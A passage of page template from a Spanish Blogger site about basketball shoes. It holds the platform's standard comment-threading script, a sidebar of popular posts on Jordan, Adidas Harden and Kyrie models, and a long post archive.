            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8140296146450246896?po=2671913050263352632&hl=es&saa=85391&origin=https://www.zapatillasbasket.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.zapatillasbasket.com/2015/03/las-nike-air-flight-89-uno-de-los.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY/s72-w596-c-h296/basketball-shoes-for-men.jpg.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html'>Consejos para elegir tu talla de zapatillas de baloncesto</a></div>
<div class='item-snippet'>&#160;C ómo Saber Tu Talla de Zapatillas de Baloncesto Elegir la talla correcta de zapatillas de baloncesto es clave para el confort y el rendimi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ/s72-w400-c-h400/zapatillas-air-jordan-11-919712-006.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html'>Las Nike Air Jordan 11 Retro IE Black Cement</a></div>
<div class='item-snippet'>&#160;Una icónica zapatilla que vuelve a la carga esta temporada &#191;Qué te parecen?&#160; Síguenos en instagram para más contenido @zapatillasbasket&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc/s72-c/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html'>Zapatillas de baloncesto Adidas Harden Vol 3 </a></div>
<div class='item-snippet'>                                Zapatillas Adidas Harden Vol. 3 &quot;ROCKETS&quot;  Una novedad recién llegada a España y que no pasará des...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc/s72-c/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html'>Zapatillas de baloncesto Kyrie 4 Decades pack 80&#180;s </a></div>
<div class='item-snippet'>   Kyrie Irving &#160;podrá cambiarse de equipo, pero su estilo de juego explosivo y rapido siguen siendo los mismos desde que dejó la Universida...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o/s72-c/Adidas+Pro+Bounce_imagen1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html'>Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto </a></div>
<div class='item-snippet'>      Hoy os presentamos las nuevas zapatillas de baloncesto Adidas Pro Bounce &#160;una revolucionaria zapatilla cuyas principales característic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA/s72-c/deandre-ayton-puma-shoe-contract.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html'>Puma vuelve al Baloncesto y a la NBA </a></div>
<div class='item-snippet'>   Hay vida más allá de Nike y Adidas, que se lo digan al futuro N1 de la NBA, Deandre Ayton.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZkS2FX8Oz_b5SRUtSDj7NfU3G17P_lSDOtKufa4hq3b0WWy_Fd1Z5SSh9tXXZYTgnlsPBjvXGnMJtcXPSCHJIWZJSZR4oIRP7n5eSODN6BAhMtfqpW00Qd2b7TMrCmjZDGDDsZvAqgFY/s72-c/AA1272-600_A2_Outsole_HR_rectangle_1600.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html'>Nike Air Jordan CP3 XI </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc/s72-c/air-jordan-18-orange-AA2494-801+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html'>Zapatillas Air Jordan 18 Suede Pack </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Csatd6XUJJBheqejjqTGpxApgojjqL2Rp9RCdo2UTCrA6a83eM1-WSsh0XAQSVYIbl2fIdIhZqy2NQsaErwtfD_HIIdthrcKjfiepSFksKECTizT-Q4K8c5qGnYoI1Hi4B0QEdahptU/s72-c/adidas-harden-vol-2-march-2018-colorways-00.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html'>Zapatillas Adidas Harden Vol 2 Imma be a star</a></div>
<div class='item-snippet'>   Vuelve a la carga uno de los colores más popular de las Adidas Harden, en este caso las Vol 2 en negro con el boost blanco y los detalles...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/custom-pg2-pelicans.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/-HQLTXRSVklw/WwKiJsbpSjI/AAAAAAAAG9U/5cXfnxZlDgoMNrPwDxc47RfRSpQhYGY1ACHMYCw/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/custom-pg2-pelicans.html'>Custom PG2 Pelicans</a></div>
<div class='item-snippet'>Descubre las nuevas PG2 customizadas para los fans de los Pelicans, a mi me parecen una obra de arte y a ti?      </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.espainfo.es/a-coruna" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVYhkUC1Ibd6y3YnCIeQrhkRblqa6LHcQdAXaVjXxvilN5YPta6WLX4wk-LDB1p0POxlZMiWlIK9vgBbaXYJJlOO_XbMiPrHy1BfUr9lcUQv4t=s0-d" alt="espainfo.es" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>EspaInfo</strong>es</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">A Coru&#65533;a</a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(8)</span>
